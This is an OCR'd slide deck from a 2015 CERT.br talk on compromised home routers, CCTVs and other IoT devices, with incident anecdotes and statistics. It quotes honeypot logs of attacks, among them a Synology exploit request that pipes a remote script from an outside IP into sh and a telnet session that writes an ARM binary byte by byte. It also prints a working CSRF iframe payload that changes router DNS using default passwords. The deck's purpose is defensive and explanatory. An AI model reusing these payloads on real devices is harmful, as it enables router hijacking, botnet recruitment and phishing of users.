

ப்பார்

# nic.br egi.br | Cert

**FIRST TC Bogota**  September 28, 2015 Bogotá, CO



### **The Trials and Tribulations of Remediating Compromised CPEs, CCTVs and Other IoTs**

**Cristine Hoepers cristine@cert.br** 

**Klaus Steding-Jessen jessen@cert.br** 



### **The Internet of Things**

**"... is the network of physical objects or "things" embedded with electronics, software, sensors and connectivity..."** 

- *Wikipedia* 

**"...The Internet of Things extends internet connectivity beyond traditional devices like desktop and laptop computers, smartphones and tablets to a diverse range of devices and everyday things..."** 

*- Webopedia*

certibr nicibr egilbr

### **Quotes we hear frequently...**

**"This is just a [\_\_\_\_\_\_\_]"** 

**"No, we don't have Internet here..."** 

**"This device is not my responsibility..."** 

וחהההו



### Still seen in our honeypots: **Synology NAS bitcoin botnet**

**2014-07-07 16:11:39 +0000: synology[11626]: IP: 93.174.95.67, request: "POST /webman/imageSelector.cgi HTTP/1.0, Connection: close, Host: honeypot:5000, User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1), Content-Length: 456, Content-Type: multipart/form-data; boundary=shit\_its\_the\_feds, X-TMP-FILE: /usr/syno/synoman/manager.cgi**, **X-TYPE-NAME: SLICEUPLOAD, , --shit\_its\_the\_feds.Content-Disposition: form-data; name="source"..login.--shit\_its\_the\_feds.Content-**Disposition: form-data; name="type"..logo.--shit its the feds.Content-**Disposition: form-data; name="foo"; filename="bar".Content-Type: application/octet-stream..sed -i -e '/sed -i -e/,\$d' /usr/syno/synoman/ manager.cgi.export TARGET="50.23.98.94:61066" && curl http:// 5.104.224.215:61050/mn.sh | sh 2>&1 && unset TARGET.-** shit its the feds--.", code: 403

#### **Strings of the downloaded binary:**



וחחחח

cert br nic br cgi br

#### Still seen in our honeypots: **Telnet brute force attacks against CPEs**

**2014-03-24 16:19:00 +0000: hpot[9140]: IP: 93.174.95.67, status: SUCCEEDED, login: "root", password: "root" 2014-03-24 16:19:00 +0000: hpot[9140]: IP: 93.174.95.67, cmd: "sh" 2014-03-24 16:19:00 +0000: hpot[9140]: IP: 93.174.95.67, cmd: "echo -e \ \x51\\x51"** 

**2014-03-24 16:19:01 +0000: hpot[9140]: IP: 93.174.95.67, cmd: "cp /bin/ sh /var/run/kHaK0a && echo -n > /var/run/kHaK0a && echo -e \\x51\\x51" 2014-03-24 16:19:01 +0000: hpot[9140]: IP: 93.174.95.67, cmd: "echo -ne \\x7F\\x45\\x4C\\x46\\x1\\x1\\x1\\x61\\x0\\x0\\x0\\x0\\x0\\x0\\x0\\x0\ \x2\\x0\\x28\\x0\\x1\\x0\\x0\\x0\\x74\\x80\\x0\\x0\\x34\\x0\\x0\\x0\\x1C \\xD\\x0\\x0\\x2\\x0\\x0\\x0\\x34\\x0\\x20\\x0\\x2\\x0\\x28\\x0\\x6\\x0\ \x5\\x0\\x1\\x0\\x0\\x0\\x0\\x0\\x0\\x0\\x0\\x80\\x0\\x0\\x0\\x80\\x0\ \x0\\xF0\\xC\\x0\\x0\\xF0\\xC\\x0\\x0\\x5\\x0\\x0\\x0\\x0\\x80\\x0\\x0\ \x1\\x0\\x0\\x0\\xF0\\xC\\x0\\x0\\xF0\\xC\\x1\\x0\\xF0\\xC >> /var/run/ kHaK0a"** 

**kHaK0a: ELF 32-bit LSB executable, ARM, version 1, statically linked, stripped** 

וההההו

**UDP Flooding %s for %d seconds. UDP Flooding %s:%d for %d seconds. TCP Flooding %s for %d seconds. KILLATTK Killed %d. None Killed. 8.8.8.8** 





### **Overview of some incidents reported to CERT.br**



### **Phishing at a CCTV System (1/2)**

- **Received a report of a phishing page hosted at a specific port on a given IP address**
- **Sent a report to the** 
	- **network block (/28) contact**
	- **upstream ASN abuse team**
- **No response from the network contact**
- **Upstream reported that no response was received either**
- **After a week we call the network contact** 
	- **"King of Construction Supply, good morning..."**
	- **"No, we don't have Internet here... I can give you the number of the owner, maybe he knows something I don't..."**

INNN

cert*i*or nic*i*or egi*l*or

### **Phishing at a CCTV System (2/2)**

#### **Next day we reach the owner**

- **"No, we really don't have Internet here. What we have is a set of security cameras we can watch in real time via the Internet..."**
- **"I'll give you the number of the consultant, but he is away in an area where there is no cell phone coverage..."**

#### **Two days later**

- **We finally talk to the consultant**
- **He has no idea how to remove content from the CCTV recorder**
- **Calls back with the "solution": "I changed the ISP, now we have a new IP address, see if you can still access the phishing page..."**

cert*i*br nic*i*br egi*i*br

#### **Questions still unanswered**

- **Which model was the CCTV?**
- **How many other vendors use the same system?**
- **How many other CCTVs are compromised out there?**

### Attacks using rogue DNS servers + CPEs: **Sample attack scenario**



Change the DNS configuration to point name resolution to a rogue DNS server; restart the CPE.

#### **This is NOT DNSChanger**

וחחחוו

cert*i*or nic*i*or egi*i*or

#### Attacks using rogue DNS servers + CPEs: **Step 1: configure a rogue DNS server**

- **commonly hosted at cloud or hosting services abroad**
- **usually respond with authority for the target domains** 
	- **attacker just creates a zone file for the target domain**
	- **we handled cases where 1 rogue DNS server was providing wrong results for more than 30 domains (financial services, e-commerce, websearch, public API's, etc)**
- **\$ dig +norec @xxx.xxx.57.155 <victim>.com A**

```
[...]
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 55048
;; flags: qr aa ra; QUERY: 1, ANSWER: 1, [...]
[...]
```

```
;; ANSWER SECTION:
<victim>.com. 10800 IN A xxx.xxx.57.150
```
#### **There is NO DNS cache poisoning is these cases**

#### Attacks using rogue DNS servers + CPEs: **Step 2: host malicious content**

**\$ wget -q -O - --header 'Host: <victim>.com' http://xxx.xxx.57.150/**

**<title>Fazer pagamentos online, enviar e receber pagamentos ou criar** uma conta pessoal - <victim> Brasil</title>

**<link rel="shortcut icon" href="favicon.ico">**

**<frameset rows="100%,\*">**

**<frame name="bla" src="<victim>.htm" noresize frameborder="no">**

וההחהו

cert.br nic.br cgi.br

**<frame src="UntitledFrame-6"></frameset><noframes></noframes>**

### Attacks using rogue DNS servers + CPEs: **Step 3: compromise a popular site**

- **compromise a website with a high number of viewers**
- **insert a malicious iFrame that makes the user browser attack its own CPE (CSRF attack)**

```
<html> 
<body> 
<iframe height=0 width=0 id="cantseeme" name="cantseeme"></iframe> 
<form name="csrf_form" action="http://192.168.123.254/goform/AdvSetDns" 
method="post" target="cantseeme"> 
… 
<input type="hidden" name="DS1" value='64.186.158.42'> 
<input type="hidden" name="DS2" value='64.186.146.68'> 
<script>document.csrf_form.submit();</script> 
<img src="http://admin:admin@IP_Vitima/dnscfg.cgi?
dnsPrimary=64.186.158.42&dnsSecondary=64.186.146.68&dnsDynamic=0&dnsRefresh=1" 
border=0 width=0 height=0> 
<img width=0 height=0 border=0 src='http://root:root@IP_Vitima/dnsProxy.cmd?
enblDproxy=0&PrimaryDNS=64.186.158.42&SecondaryDNS=64.186.146.68'></img> 
<META http-equiv='refresh' content='1;URL=reboot.php'> 
</body> 
</html>
```
וחחחח

### Attacks using rogue DNS servers + CPEs: **Step 4: change the CPE DNS configuration**

**When the victim visits a site with a malicious iFrame, this iFrame**

- **performs brute force attacks on CPEs, abusing default or weak passwords**
- **changes the DNS configurations to point resolution to a rogue DNS server**

וההההו

- **other actions, like restart the CPE**
- **Other compromise vectors** 
	- **via telnet or ssh brute force**
	- **exploiting the CPEs' vulnerabilities**

### A Special Case is the Arris Broadband Router: **Telnet is default and can't be disabled**

- **daily password generator online**
- **Shodan lists thousands of devices just searching by "Enter password>"**





וההההו

### Rogue DNS Servers Stats: **Actively Providing Malicious Response**



#### Attacks using rogue DNS servers: **Alternative for steps 3&4: compromise a router**

#### **Mikrotik routers come with weak default configuration**

- **telnet, ssh and web management enabled**
- **login: admin password: <blank>**

#### **These are low cost routers and very common at**

- **remote locations (there are combos with radio antenas)**
- **small ISPs, with very low knowledge of best practices**

#### **Criminals' objectives**

 **change DHCP server to provide malicious DNS configuration to all ISPs' clients** 

ההההו

certion nicion egilor

### **CPEs are also widely abused for DDoS**

#### **Botnets that compromise CPEs**

**Example: Aidra**

O

**UDP Services that are abused as part or amplification attacks** 

णणण



#### CERT.br DDoS Stats 2014: **Notification of IPs participating in DDoS Attacks**

